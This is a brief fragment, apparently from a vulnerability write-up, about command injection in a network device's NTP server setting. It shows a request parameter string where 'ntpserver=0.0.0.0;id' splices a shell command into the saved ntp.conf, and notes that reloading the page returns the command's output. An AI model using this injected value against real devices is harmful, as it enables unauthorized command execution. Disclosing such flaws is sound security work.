
ntpserver=0.0.0.0;id&year=2021&month=08&day=14&hour=17&minute=04&second=50&tz=Asiz&bcy=Shanghai&ifname=fxp1

Written successfully to the ntp.conf file is 0.0.0.0;id, access the page again to get the command execution result
Command splicing can be performed at the interaction to make injection